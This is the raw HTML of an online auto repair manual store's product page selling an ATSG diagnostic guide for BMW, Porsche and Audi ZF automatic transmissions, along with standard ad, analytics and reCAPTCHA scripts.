          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="BMW Porsche Audi Technicians Diagnostic Guide" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=BMW+Porsche+Audi+Technicians+Diagnostic+Guide&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769807632041"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">BMW Porsche Audi Technicians Diagnostic Guide</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="BMW Porsche Audi Technicians Diagnostic Guide" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=BMW+Porsche+Audi+Technicians+Diagnostic+Guide&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769807632041"><h1 class="product-title heading hide">BMW Porsche Audi Technicians Diagnostic Guide</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
83-BMWPORAUD</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">79</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_4070973" id="quantity_4070973" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_4070973" id="addToCart_4070973" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/83-BMWPORAUD.jpg" rel="lightbox[4070973]" title="BMW Porsche Audi Technicians Diagnostic Guide" id="product_4070973_view"><img class="image dynamicimage" id="product_4070973_lightbox" alt="BMW Porsche Audi Technicians Diagnostic Guide" title="BMW Porsche Audi Technicians Diagnostic Guide" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2F83-BMWPORAUD.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769807632041"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><font style="font-family: Arial; font-weight: bold;">Covers BMW / PORSCHE / AUDI </font><font style="font-family: Arial;"><span style="font-weight: bold;">Transmission diagnostics including:</span></font></p>
<ul>
<li>ZF 4HPFLA / 4HPFLAE, 4HP22 / 4HP24E Series, 5HP18, 5HP19FL, 5HP24 and 5HP30 units<font style="font-family: Arial;"><b> </b></font></li>
</ul>
<ul>
<li><font style="font-family: Arial;">Principles of Operation</font></li>
<li><font style="font-family: Arial;">Complete hydraulic circuit diagrams</font></li>
<li><font style="font-family: Arial;">Valve Body Mapping (passage identification for the valve body and all spacer plates)</font></li>
<li><font style="font-family: Arial;">Complete exploded view of the valve body</font></li>
<li><font style="font-family: Arial;">Identification of all valves and springs</font></li>
</ul>
<!-- code for new shipping chart --><!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher: 
</td>
<td class="cell value last">
ATSG
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover: 
</td>
<td class="cell value last">
Approx. 100 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions: 
</td>
<td class="cell value last">
8.5 x 11.0 x 0.3 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_4070973" id="productreview_rating_4070973">
<option id="productreview_rating_4070973_5" value="5" selected="selected">5</option>
<option id="productreview_rating_4070973_4" value="4">4</option>
<option id="productreview_rating_4070973_3" value="3">3</option>
<option id="productreview_rating_4070973_2" value="2">2</option>
<option id="productreview_rating_4070973_1" value="1">1</option>
<option id="productreview_rating_4070973_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_4070973" id="productreview_title_4070973" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_4070973_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_4070973_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_4070973" id="productreview_review_4070973" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_4070973_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_4070973" id="productreview_name_4070973" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_4070973" id="productreview_email_4070973" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=3b7c5af223131e86&amp;cache=1769807632041"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_4070973" id="verifier_4070973" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_4070973" id="add_review_4070973" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_4070973" id="verifyhidden_4070973" value="3b7c5af223131e86" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zn3pGRNvuE7z6GyLdIR14Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769860508844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>